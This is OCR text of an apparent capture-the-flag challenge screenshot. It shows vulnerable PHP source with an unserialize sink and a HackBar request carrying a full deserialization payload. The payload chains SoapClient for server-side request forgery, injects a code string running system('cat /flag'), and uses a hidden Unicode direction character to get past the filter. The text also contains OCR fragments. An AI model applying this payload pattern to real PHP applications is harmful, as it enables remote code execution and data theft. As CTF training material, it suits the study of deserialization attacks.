 contest.ctf.nefu.edu.cn:33151/?my_%E2%80%AEteews%E2%80%AC_baby=a:1:{i:0;O:6:"Spring":3:{s:4:"love";O:4:"wind":3:{s:6:"leaves";O:6:"Autumn":1:{s:4:"moon";O:6:"Winter":2:{s:4:"snow";N;s:5:"light";O:10:"SoapClient":4:{s:3:"uri";s:16:"http://127.0.0.1";s:8:...
不安全 contest.ctf.nefu.edu.cn:33151/?my_%E2%80%AEteews%E2%80%AC_baby=a:1:{i:0;O:6:"Spring":3:{s:4:"love";O:4:"wind":3:{s:6:"leaves";O:6:"Autumn":1:{s:4:"moon";O:6:"...
阿里云 雨云 Cloudflare GitHub Bilibili Microsoft 365 其他收藏夹
call_user_func($args, "test");
}
}
class flower{
public $flower;
public function __set($name, $value) {
if($this->bloom($value)){
echo "My flower is beautiful!";
} else {
die("Take care of your flower!");
}
}
public function bloom($args) {
if(!preg_match('/spring/i', $args)){
die("Spring will bring life");
return false;
}
return true;
}
}
function waf1($str){
foreach ($str as $k => $v){
if (preg_match('/[a-zA-Z0-9_]/', $v)){
die('hacker!');
}
}
}
$my_love = $_GET['my_sweet_baby'];
waf1($_REQUEST);
if (isset($my_love) && !preg_match('/^O:\d+/i', $my_love)){
$my_love = unserialize($my_love);
throw new Exception("You missed");
}
object(flower)#6 (1) { ["flower"]=> NULL } May the wind god fool you
Warning: SoapClient::__doRequest(): supplied argument is not a valid Stream-Context resource in
/var/www/html/index.php on line 42
Fatal error: Uncaught SoapFault exception: [Client] looks like we got no XML document in
/var/www/html/index.php:42 Stack trace: #0 /var/www/html/index.php(42): SoapClient-
>__call('litter_fox', Array) #1 /var/www/html/index.php(33): Winter->__isset('name') #2
/var/www/html/index.php(57): Autumn->__invoke('test') #3 /var/www/html/index.php(52): wind-
>blow(Object(Autumn)) #4 [internal function]: wind->__toString() #5 /var/www/html/index.php(72):
preg_match('/spring/i', Object(wind)) #6 /var/www/html/index.php(64): flower-
>bloom(Object(wind)) #7 /var/www/html/index.php(8): flower->__set('love', Object(wind)) #8
[internal function]: Spring->__destruct() #9 /var/www/html/index.php(92): unserialize('a:1:
{i:0;O:6:"S...') #10 {main} thrown in /var/www/html/index.php on line 42
H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://contest.ctf.nefu.edu.cn:33151/?
my_%E2%80%AEteews%E2%80%AC_baby=a:1:{i:0;O:6:"Spring":3:
{s:4:"love";O:4:"wind":3:{s:6:"leaves";O:6:"Autumn":1:
{s:4:"moon";O:6:"Winter":2:
{s:4:"snow";N;s:5:"light";O:10:"SoapClient":4:
{s:3:"uri";s:16:"http://127.0.0.1";s:8:"location";s:82:"http://127.0.0.1
/flag.php?cmd=){}file_put_contents('2.txt',system('cat
/flag'));//";s:15:"_stream_context";i:0;s:13:"_soap_version";i:1;}}}s:1:
"a";N;s:1:"b";N;}s:6:"coming";O:6:"flower":1:{s:6:"flower";N;}}}
Use POST method
enctype
application/x-www-form-urlencoded
Body
my_%E2%80%AEteews%E2%80%AC_baby=
MODIFY HEADER
Name Value
Cookie my_%E2%80%AEteews%E2%80%AC_baby=
Name Value
Upgrade-Insecure-Requests 1
Name Value
控制台 问题 网络控制... 自动填充
top 筛选器 默认级别 19